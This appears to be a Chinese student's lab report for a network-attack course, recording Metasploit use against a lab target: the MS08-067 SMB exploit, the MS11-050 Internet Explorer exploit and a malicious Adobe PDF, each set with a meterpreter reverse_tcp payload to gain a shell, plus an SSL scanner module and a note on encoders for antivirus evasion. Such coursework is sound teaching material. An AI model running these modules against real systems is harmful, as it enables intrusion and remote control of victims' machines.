20145315何佳蕾《网络对抗》MSF基础应用

实验过程记录



(1)一个主动攻击,ms08_067;

-

1、打开msfconsole

-



2、use exploit/windows/smb/ms08_067_netapi

-

3、设置攻击荷载

-



4、设置参数



- 5、开始攻击



(2)一个针对浏览器的攻击,ms11_050;

-

1、开启msfconsole。

-



2、输入命令use windows/browser ms11_050_mshtml_cobjectelement,进入该漏洞模块。

-

3、输入info查看信息

-



4、设置对应的载荷set payload windows/meterpreter/reverese_tcp

-

5、设置相关参数

-



6、生成网址

-



7、靶机访问网址

-

8、攻击

-



9、获取靶机shell



(3)一个针对客户端的攻击,Adobe;

-

1、打开msfconsole

-



2、输入命令use exploit/windows/fileformat/adobe_cooltype_sing

-

3、set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

-



4、设置参数

-

5、生成PDF文件,复制到靶机

-



6、打开一个监听模块,并设置参数

use exploit/multi/handler

set payload windws/meterpreter/reverse_tcp

exploit

-



7、在靶机中打开20145315.pdf

-

8、攻击成功

-

9、进程迁移并获取靶机shell





(4)辅助模块——scanner/http/ssl

-

功能:解析服务器SSL证书以获取通用名称和签名算法

-

1、设置参数

-

2、run

回答问题

- exploit:msf里面可以利用的漏洞;

- payload:shellcode攻击时在靶机运行的代码;

- encoder:编码器,重新编码payload,达到免杀的目的。

实验总结

msf功能好多哦,而且用起来好简单,完全不需要编程基就能做黑客呢~